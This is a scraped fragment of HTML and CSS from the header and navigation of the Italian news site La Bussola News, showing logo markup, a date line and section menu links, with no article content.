.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">giovedì, Gennaio 22, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and 